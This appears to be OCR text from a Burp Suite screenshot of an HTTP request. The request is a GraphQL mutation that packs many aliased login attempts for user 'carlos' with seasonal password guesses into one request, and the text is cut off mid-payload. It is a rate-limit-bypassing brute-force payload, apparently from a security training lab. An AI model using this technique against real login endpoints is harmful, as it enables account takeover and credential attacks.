 Request
Pretty Raw Hex GraphQL GraphQL (GraphQL Raider) \n
1 POST /graphql/v1 HTTP/2
2 Host:
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https:// /login
9 Content-Type: application/json
10 Content-Length: 21733
11 Origin:
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"query":
"mutation {alias0:login(input:{ username: \"carlos\", password:\"Spring2017\
"}){token success}alias1:login(input:{ username: \"carlos\", password:\"Spri
ng2021\"}){token success}alias2:login(input:{ username: \"carlos\", password
:\"spring2021\"}){token success}alias3:login(input:{ username: \"carlos\", p
assword:\"Summer2021\"}){token success}alias4:login(input:{ username: \"carl
os\", password:\"summer2021\"}){token success}alias5:login(input:{ username:
\"carlos\", password:\"Autumn2021\"}){token success}alias6:login(input:{ us
ername: \"carlos\", password:\"autumn2021\"}){token success}alias7:login(inp
ut:{ username: \"carlos\", password:\"Fall2021\"}){token success}alias8:logi
n(input:{ username: \"carlos\", password:\"fall2021\"}){token success}alias9